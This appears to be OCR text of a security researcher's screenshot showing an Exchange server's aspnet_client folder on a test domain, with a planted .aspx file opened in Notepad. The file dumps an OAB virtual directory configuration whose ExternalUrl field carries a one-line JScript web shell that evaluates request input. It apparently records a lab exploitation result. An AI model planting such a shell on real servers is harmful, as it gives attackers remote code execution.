 aspnet_client
文件 主页 共享 查看
本地磁盘 (C:) › inetpub › wwwroot › aspnet_client
名称 修改日期 类型 大小
快速访问
system_web 2021/3/18 0:19 文件夹
桌面
1chig0.aspx 2021/3/26 19:01 ASPX 文件 3 KB
1chig0.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS://WIN-9UCJIAKPKD1.exploittest.xyz/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : WIN-9UCJIAKPKD1
InternalUrl : https://win-9ucjiakpkd1.exploittest.xyz/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://aaa/<script language="JScript" runat="server">function Page_Load(){eval(Request["orange"],"unsafe");}</script>
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=WIN-9UCJIAKPKD1,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPD
Identity : WIN-9UCJIAKPKD1\OAB (Default Web Site)
Guid : 92ac71a1-421d-4ff2-a5ca-c48bfa32764a
ObjectCategory : exploittest.xyz/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 3/26/2021 6:57:41 PM
WhenCreated : 3/26/2021 6:21:04 PM
WhenChangedUTC : 3/26/2021 10:57:41 AM
WhenCreatedUTC : 3/26/2021 10:21:04 AM
OrganizationId :
Id : WIN-9UCJIAKPKD1\OAB (Default Web Site)
OriginatingServer : WIN-9UCJIAKPKD1.exploittest.xyz
IsValid : True
雷神众测